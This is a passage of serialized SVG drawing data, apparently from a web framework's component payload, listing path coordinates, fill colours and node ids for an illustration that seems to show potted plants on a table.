193.14 381.19 L 189.31 379.42 L 185.78 377.25 L 182.52 374.67 L 179.60 371.72 L 177.05 368.47 L 174.88 364.89 L 173.15 361.08 L 171.89 357.05 L 171.10 352.76 L 240.54 352.76 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-91","node-id":"96","stroke":"none","target-height":"30.804718","target-width":"69.44351","target-x":"171.10089","target-y":"352.7587"}],["$","path",null,{"d":"M 335.93 371.84 L 335.08 376.37 L 333.70 380.61 L 331.80 384.61 L 329.41 388.34 L 326.62 391.69 L 323.40 394.69 L 279.02 394.69 L 275.80 391.69 L 273.01 388.34 L 270.62 384.61 L 268.72 380.61 L 267.34 376.37 L 266.48 371.84 L 335.93 371.84 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-92","node-id":"97","stroke":"none","target-height":"22.850952","target-width":"69.44562","target-x":"266.48334","target-y":"371.83514"}],["$","path",null,{"d":"M 335.93 352.76 L 335.14 357.05 L 333.88 361.08 L 332.15 364.89 L 329.97 368.47 L 327.43 371.72 L 324.50 374.67 L 321.25 377.25 L 317.72 379.42 L 313.89 381.19 L 309.88 382.48 L 305.66 383.28 L 301.21 383.56 L 296.75 383.28 L 292.54 382.48 L 288.52 381.19 L 284.69 379.42 L 281.16 377.25 L 277.91 374.67 L 274.98 371.72 L 272.44 368.47 L 270.27 364.89 L 268.53 361.08 L 267.27 357.05 L 266.49 352.76 L 335.93 352.76 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-93","node-id":"98","stroke":"none","target-height":"30.804718","target-width":"69.44351","target-x":"266.48544","target-y":"352.7587"}],["$","path",null,{"d":"M 202.13 475.74 L 201.86 485.78 L 201.11 494.94 L 199.86 503.72 L 198.29 511.19 L 173.13 511.19 L 171.56 503.72 L 170.32 494.94 L 169.56 485.78 L 169.29 475.74","fill":"#e8f6ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-94","node-id":"99","stroke":"none","target-height":"35.445618","target-width":"32.832718","target-x":"169.2938","target-y":"475.7447"}],["$","path",null,{"d":"M 200.88 481.68 L 202.73 482.23 L 204.37 483.04 L 205.82 484.12 L 207.06 485.43 L 208.05 486.91 L 208.79 488.56 L 209.24 490.31 L 209.37 492.13 L 209.17 494.05 L 208.62 495.90 L 207.81 497.54 L 206.73 498.99 L 205.42 500.24 L 203.95 501.22 L 202.29 501.96 L 200.54 502.41 L 198.72 502.54 L 196.80 502.34","fill":"none","group-id":"1,2,3,5","id":"Stroke-95","node-id":"100","stroke":"#e8f6ff","stroke-linecap":"butt","stroke-width":"5.6","target-height":"20.860107","target-width":"12.562302","target-x":"196.80417","target-y":"481.68042"}],["$","path",null,{"d":"M 252.51 475.74 L 252.24 485.78 L 251.49 494.94 L 250.25 503.72 L 248.67 511.19 L 223.52 511.19 L 221.94 503.72 L 220.70 494.94 L 219.95 485.78 L 219.68 475.74","fill":"#e8f6ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-96","node-id":"101","stroke":"none","target-height":"35.445618","target-width":"32.832703","target-x":"219.67755","target-y":"475.7447"}],["$","path",null,{"d":"M 245.81 481.68 L 247.66 482.23 L 249.30 483.04 L 250.75 484.12 L 251.99 485.43 L 252.98 486.91 L 253.72 488.56 L 254.17 490.31 L 254.30 492.13 L 254.10 494.05 L 253.55 495.90 L 252.74 497.54 L 251.66 498.99 L 250.35 500.24 L 248.88 501.22 L 247.23 501.96 L 245.48 502.41 L 243.65 502.54 L 241.74 502.34","fill":"none","group-id":"1,2,3,5","id":"Stroke-97","node-id":"102","stroke":"#e8f6ff","stroke-linecap":"butt","stroke-width":"5.6","target-height":"20.860107","target-width":"12.562317","target-x":"241.73526","target-y":"481.68042"}],["$","path",null,{"d":"M 357.21 475.74 L 356.94 485.78 L 356.19 494.94 L 354.95 503.72 L 353.37 511.19 L 328.22 511.19 L 326.64 503.72 L 325.40 494.94 L 324.65 485.78 L 324.38 475.74","fill":"#e8f6ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-98","node-id":"103","stroke":"none","target-height":"35.445618","target-width":"32.832733","target-x":"324.37784","target-y":"475.7447"}],["$","path",null,{"d":"M 326.58 481.68 L 324.73 482.23 L 323.10 483.04 L 321.65 484.12 L 320.40 485.43 L 319.42 486.91 L 318.68 488.56 L 318.23 490.31 L 318.10 492.13 L 318.30 494.05 L 318.84 495.90 L 319.66 497.54 L 320.73 498.99 L 322.05 500.24 L 323.52 501.22 L 325.17 501.96 L 326.92 502.41 L 328.74 502.54 L 330.66 502.34","fill":"none","group-id":"1,2,3,5","id":"Stroke-99","node-id":"104","stroke":"#e8f6ff","stroke-linecap":"butt","stroke-width":"5.6","target-height":"20.860107","target-width":"12.563019","target-x":"318.09872","target-y":"481.68042"}]]}],["$","g",null,{"node-id":"223","children":[["$","path",null,{"d":"M 1232.57 677.11 L 7.00 677.11","fill":"#e8f6ff","fill-rule":"evenodd","group-id":"1,2,3,6","id":"Fill-100","node-id":"106","stroke":"none","target-height":"0","target-width":"1225.5735","target-x":"6.998023","target-y":"677.1104"}],["$","path",null,{"d":"M 1232.57 677.11 L 7.00 677.11","fill":"none","group-id":"1,2,3,6","id":"Stroke-101","node-id":"107","stroke":"#d6eeff","stroke-linecap":"round","stroke-width":"14","target-height":"0","target-width":"1225.5735","target-x":"6.998023","target-y":"677.1104"}]]}]]}],["$","g",null,{"node-id":"221","children":[["$","path",null,{"d":"M 1131.06 765.93 L 1130.08 766.09 L 1121.12 766.44 L 1092.59 766.91 L 1047.45 767.34 L 987.67 767.72 L 915.22 768.03 L 832.06 768.26 L 740.17 768.41 L 641.50 768.46 L 542.84 768.41 L 450.94 768.26 L 367.78 768.03 L 295.33 767.72 L 235.55 767.34 L 190.41 766.92 L 161.89 766.44 L 152.92 766.09 L 151.94 765.93 L 152.92 765.77 L 161.89 765.42 L 190.41 764.94 L 235.55 764.51 L 295.33 764.14 L 367.78 763.83 L 450.94 763.60 L 542.84 763.45 L 641.50 763.40 L 740.17 763.45 L 832.06 763.60 L 915.22 763.83 L 987.67 764.14 L 1047.45 764.51 L 1092.59 764.94 L 1121.12 765.42 L 1130.08 765.77 L 1131.06 765.93","fill":"#afb4c8","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-104","node-id":"109","stroke":"none","target-height":"5.0616455","target-width":"979.12555","target-x":"151.93904","target-y":"763.3989"}],["$","path",null,{"d":"M 248.92 548.14 L 965.92 548.14 L 965.92 524.30 L 248.92 524.30 Z","fill":"#687378","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-106","node-id":"110","stroke":"none","target-height":"23.839478","target-width":"716.99994","target-x":"248.9181","target-y":"524.29785"}],["$","path",null,{"d":"M 965.92 548.14 L 1057.64 548.14 L 1057.64 524.30 L 965.92 524.30 Z","fill":"#272636","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-108","node-id":"111","stroke":"none","target-height":"23.839478","target-width":"91.72357","target-x":"965.918","target-y":"524.29785"}],["$","path",null,{"d":"M 1040.88 765.24 L 1053.95 765.24 L 993.25 548.14 L 980.17 548.14 Z","fill":"#272636","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-109","node-id":"112","stroke":"none","target-height":"217.10034","target-width":"73.78143","target-x":"980.1702","target-y":"548.1368"}],["$","path",null,{"d":"M 956.93 765.24 L 970.00 765.24 L 909.30 548.14 L 896.22 548.14 Z","fill":"#687378","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-110","node-id":"113","stroke":"none","target-height":"217.10034","target-width":"73.78143","target-x":"896.22125","target-y":"548.1368"}],["$","path",null,{"d":"M 255.75 765.24 L 242.67 765.24 L 303.38 548.14 L 316.46 548.14 Z","fill":"#687378","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-111","node-id":"114","stroke":"none","target-height":"217.10034","target-width":"73.7814","target-x":"242.6738","target-y":"548.1368"}],["$","path",null,{"d":"M 339.70 765.24 L 326.62 765.24 L 387.33 548.14 L 400.40 548.14 Z","fill":"#272636","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-112","node-id":"115","stroke":"none","target-height":"217.10034","target-width":"73.78137","target-x":"326.6228","target-y":"548.1368"}],["$","path",null,{"d":"M 396.19 480.56 L 396.19 480.56 L 392.44 480.21 L 388.99 479.26 L 385.78 477.73 L 382.88 475.67 L 380.42 473.20 L 378.36 470.30 L 376.82 467.09 L 375.88 463.64 L 375.52 459.88 L 375.52 213.24 L 375.88 209.48 L 376.82 206.03 L 378.36 202.83 L 380.42 199.92 L 382.88 197.46 L 385.78 195.40 L 388.99 193.86 L 392.44 192.92 L 396.19 192.56 L 399.95 192.92 L 403.40 193.86 L 406.61 195.40 L 409.51 197.46 L 411.97 199.92 L 414.03 202.83 L 415.57 206.03 L 416.51 209.48 L 416.86 213.24 L 416.86 459.88 L 416.51 463.64 L 415.57 467.09 L 414.03 470.30 L 411.97 473.20 L 409.51 475.67 L 406.61 477.73 L 403.40 479.26 L 399.95 480.21 L 396.19 480.56","fill":"#00a164","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-113","node-id":"116","stroke":"none","target-height":"287.99997","target-width":"41.341248","target-x":"375.52295","target-y":"192.56259"}],["$","path",null,{"d":"M 305.13 335.26 L 305.13 335.26 L 301.91 334.96 L 298.95 334.15 L 296.21 332.83 L 293.72 331.07 L 291.61 328.95 L 289.84 326.47 L 288.53 323.72 L 287.72 320.76 L 287.42 317.54 L 287.42 226.94 L 287.72 223.72 L 288.53 220.76 L 289.84 218.02 L 291.61 215.53 L 293.72 213.42 L 296.21 211.65 L 298.95 210.33 L 301.91 209.52 L 305.13 209.22 L 308.35 209.52 L 311.31 210.33 L 314.05 211.65 L 316.54 213.42 L 318.65 215.53 L 320.42 218.02 L 321.73 220.76 L 322.54 223.72 L 322.85 226.94 L 322.85 317.54 L 322.54 320.76 L 321.73 323.72 L 320.42 326.47 L 318.65 328.95 L 316.54 331.07 L 314.05 332.83 L 311.31 334.15 L 308.35 334.96 L 305.13 335.26","fill":"#00a164","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-114","node-id":"117","stroke":"none","target-height":"126.040924","target-width":"35.429565","target-x":"287.41696","target-y":"209.22098"}],["$","path",null,{"d":"M 408.52 317.54 L 408.52 317.54 L 408.22 320.76 L 407.41 323.72 L 406.09 326.47 L 404.33 328.95 L 402.21 331.07 L 399.73 332.83 L 396.98 334.15 L 394.02 334.96 L 390.80 335.26 L 305.13 335.26 L 301.91 334.96 L 298.95 334.15 L 296.21 332.83 L 293.72 331.07 L 291.61 328.95 L 289.84 326.47 L 288.53 323.72 L 287.72 320.76 L 287.42 317.54 L 287.72 314.32 L 288.53 311.36 L 289.84 308.61 L 291.61 306.12 L 293.72 304.01 L 296.21 302.25 L 298.95 300.93 L 301.91 300.12 L 305.13 299.82 L 390.80 299.82 L 394.02 300.12 L 396.98 300.93 L 399.73 302.25 L 402.21 304.01 L 404.33 306.12 L 406.09 308.61 L 407.41 311.36 L 408.22 314.32 L 408.52 317.54","fill":"#00a164","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-115","node-id":"118","stroke":"none","target-height":"35.445618","target-width":"121.102234","target-x":"287.4167","target-y":"299.81635"}],["$","path",null,{"d":"M 448.88 447.51 L 448.88 494.19 L 448.59 498.31 L 447.80 502.19 L 446.51 505.88 L 444.74 509.37 L 442.59 512.56 L 440.04 515.45 L 437.14 518.01 L 433.96 520.16 L 430.47 521.92 L 426.78 523.22 L 422.90 524.01 L 418.78 524.30 L 371.58 524.30 L 367.46 524.01 L 363.58 523.22 L 359.89 521.92 L 356.40 520.16 L 353.22 518.01 L 350.32 515.45 L 347.77 512.56 L 345.62 509.37 L 343.85 505.88 L 342.56 502.19 L 341.77 498.31 L 341.48 494.19 L 341.48 447.51 L 448.88 447.51 Z","fill":"#285fd7","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-116","node-id":"119","stroke":"none","target-height":"76.79303","target-width":"107.40134","target-x":"341.47998","target-y":"447.50818"}],["$","path",null,{"d":"M 408.63 284.51 L 424.51 272.48","fill":"none","group-id":"1,2,4","id":"Stroke-117","node-id":"120","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"12.030334","target-width":"15.879272","target-x":"408.62787","target-y":"272.48004"}],["$","path",null,{"d":"M 299.12 342.58 L 315.00 330.55","fill":"none","group-id":"1,2,4","id":"Stroke-118","node-id":"121","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"12.029663","target-width":"15.879272","target-x":"299.12418","target-y":"330.5476"}],["$","path",null,{"d":"M 409.81 384.32 L 425.69 372.29","fill":"none","group-id":"1,2,4","id":"Stroke-119","node-id":"122","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"12.030334","target-width":"15.879974","target-x":"409.80978","target-y":"372.28644"}],["$","path",null,{"d":"M 392.46 432.08 L 408.34 420.05","fill":"none","group-id":"1,2,4","id":"Stroke-120","node-id":"123","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"12.0303955","target-width":"15.880005","target-x":"392.4579","target-y":"420.04852"}],["$","path",null,{"d":"M 384.52 237.69 L 372.81 223.45","fill":"none","group-id":"1,2,4","id":"Stroke-121","node-id":"124","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"14.237061","target-width":"11.712128","target-x":"372.8125","target-y":"223.45068"}],["$","path",null,{"d":"M 351.50 305.51 L 339.79 291.28","fill":"none","group-id":"1,2,4","id":"Stroke-122","node-id":"125","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"14.237732","target-width":"11.712128","target-x":"339.78854","target-y":"291.27502"}],["$","path",null,{"d":"M 381.38 414.62 L 369.67 400.38","fill":"none","group-id":"1,2,4","id":"Stroke-123","node-id":"126","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"14.237061","target-width":"11.712128","target-x":"369.6673","target-y":"400.38403"}],["$","path",null,{"d":"M 406.53 210.66 L 419.69 197.96","fill":"none","group-id":"1,2,4","id":"Stroke-124","node-id":"127","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"12.696854","target-width":"13.160675","target-x":"406.52887","target-y":"197.96008"}],["$","path",null,{"d":"M 315.04 269.60 L 328.20 256.90","fill":"none","group-id":"1,2,4","id":"Stroke-125","node-id":"128","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"12.696838","target-width":"13.161346","target-x":"315.03894","target-y":"256.90173"}],["$","path",null,{"d":"M 393.82 283.74 L 379.15 274.69","fill":"none","group-id":"1,2,4","id":"Stroke-126","node-id":"129","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"9.045868","target-width":"14.671478","target-x":"379.1535","target-y":"274.68994"}],["$","path",null,{"d":"M 383.16 354.21 L 365.23 347.07","fill":"none","group-id":"1,2,4","id":"Stroke-127","node-id":"130","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"7.1458435","target-width":"17.928223","target-x":"365.23038","target-y":"347.06808"}],["$","path",null,{"d":"M 296.38 245.48 L 279.28 233.49","fill":"none","group-id":"1,2,4","id":"Stroke-128","node-id":"131","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"11.989075","target-width":"17.10318","target-x":"279.27795","target-y":"233.49054"}],["$","path",null,{"d":"M 399.23 251.74 L 412.00 241.38","fill":"none","group-id":"1,2,4","id":"Stroke-129","node-id":"132","stroke":"#ffffff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"10.356445","target-width":"12.770203","target-x":"399.23016","target-y":"241.38022"}],["$","path",null,{"d":"M 309.42 298.39 L 297.15 284.54","fill":"none","group-id":"1,2,4","id":"Stroke-130","node-id":"133","stroke":"#ffffff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"13.850616","target-width":"12.273346","target-x":"297.14822","target-y":"284.54337"}],["$","path",null,{"d":"M 395.18 336.56 L 405.62 320.95","fill":"none","group-id":"1,2,4","id":"Stroke-131","node-id":"134","stroke":"#ffffff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"15.614136","target-width":"10.435059","target-x":"395.18042","target-y":"320.94846"}],["$","path",null,{"d":"M 448.88 488.17 L 422.03 474.16 L 395.18 488.17 L 368.33 474.16 L 341.48 488.17","fill":"none","group-id":"1,2,4","id":"Stroke-132","node-id":"135","stroke":"#aad5ff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"14.010925","target-width":"107.40134","target-x":"341.47998","target-y":"474.15588"}],["$","path",null,{"d":"M 372.27 495.31 L 372.10 496.50 L 371.68 497.52 L 370.99 498.40 L 370.10 499.09 L 369.08 499.52 L 367.89 499.69 L 366.70 499.52 L 365.68 499.09 L 364.80 498.40 L 364.11 497.52 L 363.68 496.50 L 363.51 495.31 L 363.68 494.12 L 364.11 493.10 L 364.80 492.21 L 365.68 491.52 L 366.70 491.10 L 367.89 490.93 L 369.08 491.10 L 370.10 491.52 L 370.99 492.21 L 371.68 493.10 L 372.10 494.12 L 372.27 495.31","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-133","node-id":"136","stroke":"none","target-height":"8.7595825","target-width":"8.756287","target-x":"363.51343","target-y":"490.92706"}],["$","path",null,{"d":"M 425.62 495.31 L 425.45 496.50 L 425.03 497.52 L 424.34 498.40 L 423.45 499.09 L 422.43 499.52 L 421.24 499.69 L 420.05 499.52 L 419.03 499.09 L 418.15 498.40 L 417.46 497.52 L 417.03 496.50 L 416.86 495.31 L 417.03 494.12 L 417.46 493.10 L 418.15 492.21 L 419.03 491.52 L 420.05 491.10 L 421.24 490.93 L 422.43 491.10 L 423.45 491.52 L 424.34 492.21 L 425.03 493.10 L 425.45 494.12 L 425.62 495.31","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-134","node-id":"137","stroke":"none","target-height":"8.7595825","target-width":"8.756287","target-x":"416.8637","target-y":"490.92706"}],["$","path",null,{"d":"M 399.56 469.89 L 399.39 471.08 L 398.96 472.10 L 398.28 472.99 L 397.39 473.67 L 396.37 474.10 L 395.18 474.27 L 393.99 474.10 L 392.97 473.67 L 392.08 472.99 L 391.40 472.10 L 390.97 471.08 L 390.80 469.89 L 390.97 468.70 L 391.40 467.68 L 392.08 466.79 L 392.97 466.10 L 393.99 465.68 L 395.18 465.51 L 396.37 465.68 L 397.39 466.10 L 398.28 466.79 L 398.96 467.68 L 399.39 468.70 L 399.56 469.89","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-135","node-id":"138","stroke":"none","target-height":"8.7595215","target-width":"8.756287","target-x":"390.80225","target-y":"465.50848"}],["$","path",null,{"d":"M 448.88 465.51 L 448.88 474.27 L 447.69 474.10 L 446.67 473.67 L 445.79 472.98 L 445.10 472.10 L 444.67 471.08 L 444.50 469.89 L 444.67 468.70 L 445.10 467.68 L 445.79 466.79 L 446.67 466.10 L 447.69 465.68 L 448.88 465.51","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-136","node-id":"139","stroke":"none","target-height":"8.758118","target-width":"4.3805847","target-x":"444.50073","target-y":"465.50757"}],["$","path",null,{"d":"M 345.86 469.89 L 345.69 471.08 L 345.27 472.10 L 344.58 472.98 L 343.69 473.67 L 342.67 474.10 L 341.48 474.27 L 341.48 465.51 L 342.67 465.68 L 343.69 466.10 L 344.58 466.79 L 345.27 467.68 L 345.69 468.70 L 345.86 469.89","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-137","node-id":"140","stroke":"none","target-height":"8.758179","target-width":"4.3805847","target-x":"341.47983","target-y":"465.5074"}],["$","path",null,{"d":"M 907.77 480.56 L 907.77 480.56 L 904.01 480.21 L 900.56 479.26 L 897.36 477.73 L 894.45 475.67 L 891.99 473.20 L 889.93 470.30 L 888.39 467.09 L 887.45 463.64 L 887.10 459.88 L 887.10 213.24 L 887.45 209.48 L 888.39 206.03 L 889.93 202.83 L 891.99 199.92 L 894.45 197.46 L 897.36 195.40 L 900.56 193.86 L 904.01 192.92 L 907.77 192.56 L 911.52 192.92 L 914.98 193.86 L 918.18 195.40 L 921.08 197.46 L 923.54 199.92 L 925.60 202.83 L 927.14 206.03 L 928.08 209.48 L 928.44 213.24 L 928.44 459.88 L 928.08 463.64 L 927.14 467.09 L 925.60 470.30 L 923.54 473.20 L 921.08 475.67 L 918.18 477.73 L 914.98 479.26 L 911.52 480.21 L 907.77 480.56","fill":"#00a164","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-138","node-id":"141","stroke":"none","target-height":"287.99997","target-width":"41.339844","target-x":"887.0969","target-y":"192.56259"}],["$","path",null,{"d":"M 816.70 349.26 L 816.70 349.26 L 813.48 348.96 L 810.53 348.15 L 807.78 346.83 L 805.29 345.07 L 803.18 342.96 L 801.42 340.47 L 800.10 337.72 L 799.29 334.76 L 798.99 331.54 L 798.99 240.95 L 799.29 237.72 L 800.10 234.76 L 801.42 232.02 L 803.18 229.53 L 805.29 227.42 L 807.78 225.65 L 810.53 224.34 L 813.48 223.53 L 816.70 223.22 L 819.93 223.53 L 822.88 224.34 L 825.63 225.65 L 828.12 227.42 L 830.23 229.53 L 831.99 232.02 L 833.31 234.76 L 834.12 237.72 L 834.42 240.95 L 834.42 331.54 L 834.12 334.76 L 833.31 337.72 L 831.99 340.47 L 830.23 342.96 L 828.12 345.07 L 825.63 346.84 L 822.88 348.15 L 819.93 348.96 L 816.70 349.26","fill":"#00a164","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-139","node-id":"142","stroke":"none","target-height":"126.040924","target-width":"35.428833","target-x":"798.9906","target-y":"223.22281"}],["$","path",null,{"d":"M 920.09 331.54 L 920.09 331.54 L 919.79 334.76 L 918.98 337.72 L 917.66 340.47 L 915.90 342.96 L 913.79 345.07 L 911.30 346.84 L 908.55 348.15 L 905.60 348.96 L 902.38 349.26 L 816.70 349.26 L 813.48 348.96 L 810.53 348.15 L 807.78 346.84 L 805.29 345.07 L 803.18 342.96 L 801.42 340.47 L 800.10 337.72 L 799.29 334.76 L 798.99 331.54 L 799.29 328.32 L 800.10 325.36 L 801.42 322.61 L 803.18 320.13 L 805.29 318.01 L 807.78 316.25 L 810.53 314.93 L 813.48 314.12 L 816.70 313.82 L 902.38 313.82 L 905.60 314.12 L 908.55 314.93 L 911.30 316.25 L 913.79 318.01 L 915.90 320.13 L 917.66 322.61 L 918.98 325.36 L 919.79 328.32 L 920.09 331.54","fill":"#00a164","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-140","node-id":"143","stroke":"none","target-height":"35.445618","target-width":"121.102234","target-x":"798.9899","target-y":"313.81818"}],["$","path",null,{"d":"M 930.36 524.30 L 883.15 524.30 L 879.03 524.01 L 875.15 523.22 L 871.46 521.92 L 867.97 520.16 L 864.79 518.01 L 861.89 515.45 L 859.34 512.55 L 857.19 509.37 L 855.43 505.88 L 854.13 502.19 L 853.34 498.31 L 853.05 494.19 L 853.05 447.51 L 960.46 447.51 L 960.46 494.19 L 960.17 498.31 L 959.37 502.19 L 958.08 505.88 L 956.32 509.37 L 954.17 512.55 L 951.61 515.45 L 948.72 518.01 L 945.54 520.16 L 942.04 521.92 L 938.36 523.22 L 934.48 524.01 L 930.36 524.30","fill":"#285fd7","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-141","node-id":"144","stroke":"none","target-height":"76.787415","target-width":"107.40277","target-x":"853.0523","target-y":"447.51038"}],["$","path",null,{"d":"M 897.11 283.31 L 881.83 271.28","fill":"none","group-id":"1,2,4","id":"Stroke-142","node-id":"145","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"12.030365","target-width":"15.281006","target-x":"881.826","target-y":"271.2788"}],["$","path",null,{"d":"M 862.63 317.48 L 847.35 305.45","fill":"none","group-id":"1,2,4","id":"Stroke-143","node-id":"146","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"12.030334","target-width":"15.280273","target-x":"847.35394","target-y":"305.4544"}],["$","path",null,{"d":"M 878.60 416.72 L 893.88 428.75","fill":"none","group-id":"1,2,4","id":"Stroke-144","node-id":"147","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"12.030334","target-width":"15.281006","target-x":"878.5964","target-y":"416.71582"}],["$","path",null,{"d":"M 876.41 362.74 L 891.69 374.76","fill":"none","group-id":"1,2,4","id":"Stroke-145","node-id":"148","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"12.029663","target-width":"15.281006","target-x":"876.40546","target-y":"362.73535"}],["$","path",null,{"d":"M 920.30 236.49 L 931.57 222.25","fill":"none","group-id":"1,2,4","id":"Stroke-146","node-id":"149","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"14.237045","target-width":"11.269836","target-x":"920.30066","target-y":"222.24905"}],["$","path",null,{"d":"M 832.14 356.38 L 843.41 342.14","fill":"none","group-id":"1,2,4","id":"Stroke-147","node-id":"150","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"14.237732","target-width":"11.269165","target-x":"832.13727","target-y":"342.14478"}],["$","path",null,{"d":"M 936.91 334.98 L 924.01 352.66","fill":"none","group-id":"1,2,4","id":"Stroke-148","node-id":"151","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"17.677307","target-width":"12.90033","target-x":"924.0056","target-y":"334.98227"}],["$","path",null,{"d":"M 899.13 209.46 L 886.46 196.76","fill":"none","group-id":"1,2,4","id":"Stroke-149","node-id":"152","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"12.696854","target-width":"12.66449","target-x":"886.4618","target-y":"196.75887"}],["$","path",null,{"d":"M 803.14 269.70 L 790.48 257.00","fill":"none","group-id":"1,2,4","id":"Stroke-150","node-id":"153","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"12.696838","target-width":"12.664551","target-x":"790.4786","target-y":"257.0016"}],["$","path",null,{"d":"M 911.35 282.53 L 925.47 273.49","fill":"none","group-id":"1,2,4","id":"Stroke-151","node-id":"154","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"9.045898","target-width":"14.117981","target-x":"911.35114","target-y":"273.48834"}],["$","path",null,{"d":"M 936.76 401.84 L 920.12 416.32","fill":"none","group-id":"1,2,4","id":"Stroke-152","node-id":"155","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"14.476501","target-width":"16.640625","target-x":"920.117","target-y":"401.83887"}],["$","path",null,{"d":"M 827.64 254.57 L 844.10 242.58","fill":"none","group-id":"1,2,4","id":"Stroke-153","node-id":"156","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"11.989059","target-width":"16.45868","target-x":"827.63934","target-y":"242.57983"}],["$","path",null,{"d":"M 906.15 250.54 L 893.86 240.18","fill":"none","group-id":"1,2,4","id":"Stroke-154","node-id":"157","stroke":"#ffffff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"10.357147","target-width":"12.288757","target-x":"893.86127","target-y":"240.17831"}],["$","path",null,{"d":"M 808.55 298.49 L 820.36 284.64","fill":"none","group-id":"1,2,4","id":"Stroke-155","node-id":"158","stroke":"#ffffff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"13.850586","target-width":"11.810059","target-x":"808.5486","target-y":"284.64313"}],["$","path",null,{"d":"M 901.86 398.36 L 913.67 384.51","fill":"none","group-id":"1,2,4","id":"Stroke-156","node-id":"159","stroke":"#ffffff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"13.850586","target-width":"11.810059","target-x":"901.8619","target-y":"384.51044"}],["$","path",null,{"d":"M 910.05 335.36 L 900.01 319.75","fill":"none","group-id":"1,2,4","id":"Stroke-157","node-id":"160","stroke":"#ffffff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"15.614136","target-width":"10.041077","target-x":"900.00555","target-y":"319.7469"}],["$","path",null,{"d":"M 879.90 489.19 L 898.31 489.19 L 898.31 470.77 L 879.90 470.77 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-158","node-id":"161","stroke":"none","target-height":"18.416626","target-width":"18.408264","target-x":"879.90247","target-y":"470.77167"}],["$","path",null,{"d":"M 952.68 489.19 L 960.45 489.19 L 960.45 470.77 L 952.68 470.77 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-159","node-id":"162","stroke":"none","target-height":"18.416626","target-width":"7.7724","target-x":"952.6825","target-y":"470.77167"}],["$","path",null,{"d":"M 925.50 493.00 L 912.48 479.98 L 925.50 466.96 L 938.51 479.98 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-160","node-id":"163","stroke":"none","target-height":"26.0448","target-width":"26.033752","target-x":"912.4798","target-y":"466.9571"}],["$","path",null,{"d":"M 853.05 466.96 L 866.07 479.98 L 853.05 493.00","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-161","node-id":"164","stroke":"none","target-height":"26.0448","target-width":"13.017212","target-x":"853.0526","target-y":"466.95728"}],["$","path",null,{"d":"M 561.76 725.44 L 561.56 744.59 L 563.57 745.02 L 565.65 745.62 L 568.61 746.71 L 571.69 748.16 L 575.17 750.26 L 577.39 751.90 L 579.59 753.89 L 581.77 756.24 L 583.67 758.79 L 585.39 761.77 L 586.91 765.24 L 536.44 765.24 L 540.10 743.73 L 542.26 725.07 L 561.76 725.44 